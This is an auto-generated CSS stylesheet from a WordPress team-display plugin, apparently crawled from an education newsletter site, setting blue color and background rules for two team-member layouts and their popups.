--- FILE ---
content_type: text/css
request_url: https://newsletter.hbcse.tifr.res.in/wp-content/uploads/tlp-team/team-sc.css?ver=1668083126
body_size: 896
content:
/*sc-845-start*/.rt-team-container.rt-team-container-845 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-845 .contact-info ul li i{color:#0367bf;}.rt-team-container.rt-team-container-845 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-845 .tlp-content, .tlp-popup-wrap-845 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-845 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal-845 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-845 .layout1 .tlp-content,.rt-team-container.rt-team-container-845 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-845 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-845 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-845 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-845 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-845 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-845 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-845 .skill-prog .fill,.rt-team-container.rt-team-container-845 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-845 .rt-smart-modal-header,.rt-team-container.rt-team-container-845 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-845 .isotope-free .tlp-content, .rt-team-container.rt-team-container-845 .carousel9 .single-team-area .tlp-overlay{background:#0367bf !important;}.rt-team-container.rt-team-container-845 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-845 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-845 .carousel11 .single-team-area:before{background:rgba(3,103,191,0.8)}#rt-smart-modal-container.loading.rt-modal-845 .rt-spinner, .rt-team-container.rt-team-container-845 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-845 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-845 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-845 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:#0367bf;}.rt-team-container.rt-team-container-845 .layout6 .tlp-right-arrow:after{border-color: transparent #0367bf;}.rt-team-container.rt-team-container-845 .layout6 .tlp-left-arrow:after{border-color:#0367bf transparent transparent;}.rt-team-container.rt-team-container-845 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-845 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-845  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-845 .isotope6 .single-team-area h3 .team-name {background:#0367bf;}.tlp-popup-wrap-845 .skill-prog .fill, .tlp-modal-845 .skill-prog .fill{background-color:#0367bf;}.rt-team-container.rt-team-container-845 .special-selected-top-wrap .img:after{background:rgba(3,103,191,0.2)}#rt-smart-modal-container.rt-modal-845 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(3,103,191);}#rt-smart-modal-container.rt-modal-845 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(3,103,191);}/*sc-845-end*//*sc-851-start*/.rt-team-container.rt-team-container-851 .single-team-area .overlay a.detail-popup, .rt-team-container.rt-team-container-851 .contact-info ul li i{color:#0367bf;}.rt-team-container.rt-team-container-851 .single-team-area .skill-prog .fill,.tlp-team .rt-team-container.rt-team-container-851 .tlp-content, .tlp-popup-wrap-851 .tlp-tooltip + .tooltip > .tooltip-inner, .tlp-modal-851 .tlp-tooltip + .tooltip > .tooltip-inner, .rt-modal-851 .tlp-tooltip + .tooltip > .tooltip-inner,.rt-team-container.rt-team-container-851 .layout1 .tlp-content,.rt-team-container.rt-team-container-851 .layout11 .single-team-area .tlp-title,.rt-team-container.rt-team-container-851 .carousel7 .single-team-area .team-name,.rt-team-container.rt-team-container-851 .layout14 .rt-grid-item .tlp-overlay, .rt-team-container.rt-team-container-851 .carousel8 .rt-grid-item .tlp-overlay,.rt-team-container.rt-team-container-851 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-851 .carousel8 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-851 .layout14 .rt-grid-item .tlp-overlay .social-icons:before,.rt-team-container.rt-team-container-851 .skill-prog .fill,.rt-team-container.rt-team-container-851 .special-selected-top-wrap .ttp-label,#rt-smart-modal-container.rt-modal-851 .rt-smart-modal-header,.rt-team-container.rt-team-container-851 .layout6 .tlp-info-block, .rt-team-container.rt-team-container-851 .isotope-free .tlp-content, .rt-team-container.rt-team-container-851 .carousel9 .single-team-area .tlp-overlay{background:#0367bf !important;}.rt-team-container.rt-team-container-851 .layout15 .single-team-area:before,.rt-team-container.rt-team-container-851 .isotope10 .single-team-area:before,.rt-team-container.rt-team-container-851 .carousel11 .single-team-area:before{background:rgba(3,103,191,0.8)}#rt-smart-modal-container.loading.rt-modal-851 .rt-spinner, .rt-team-container.rt-team-container-851 .tlp-team-skill .tooltip.top .tooltip-arrow, .tlp-popup-wrap-851 .tlp-tooltip + .tooltip > .tooltip-arrow, .tlp-modal-851 .tlp-tooltip + .tooltip > .tooltip-arrow, .rt-modal-851 .tlp-tooltip + .tooltip > .tooltip-arrow {border-top-color:#0367bf;}.rt-team-container.rt-team-container-851 .layout6 .tlp-right-arrow:after{border-color: transparent #0367bf;}.rt-team-container.rt-team-container-851 .layout6 .tlp-left-arrow:after{border-color:#0367bf transparent transparent;}.rt-team-container.rt-team-container-851 .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-851 .isotope6 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-851  .layout12 .single-team-area h3 .team-name,.rt-team-container.rt-team-container-851 .isotope6 .single-team-area h3 .team-name {background:#0367bf;}.tlp-popup-wrap-851 .skill-prog .fill, .tlp-modal-851 .skill-prog .fill{background-color:#0367bf;}.rt-team-container.rt-team-container-851 .special-selected-top-wrap .img:after{background:rgba(3,103,191,0.2)}#rt-smart-modal-container.rt-modal-851 .rt-smart-modal-header a.rt-smart-nav-item{-webkit-text-stroke: 1px rgb(3,103,191);}#rt-smart-modal-container.rt-modal-851 .rt-smart-modal-header a.rt-smart-modal-close{-webkit-text-stroke: 6px rgb(3,103,191);}.rt-team-container.rt-team-container-851 .tlp-position,.rt-team-container.rt-team-container-851 .isotope10 .single-team-area .ttp-member-title .tlp-position a,.rt-team-container.rt-team-container-851 .isotope1 .team-member .overlay .tlp-position,.rt-team-container.rt-team-container-851 .layout11 .single-team-area .ttp-member-title .tlp-position a,.rt-team-container.rt-team-container-851 .carousel11 .single-team-area .ttp-member-title .tlp-position a,.rt-team-container.rt-team-container-851 .layout15 .single-team-area .ttp-member-title .tlp-position a,.rt-team-container.rt-team-container-851 .tlp-position a,.rt-team-container.rt-team-container-851 .overlay .tlp-position,.rt-team-container.rt-team-container-851 .tlp-layout-isotope .overlay .tlp-position{ color:#0a0000; }/*sc-851-end*/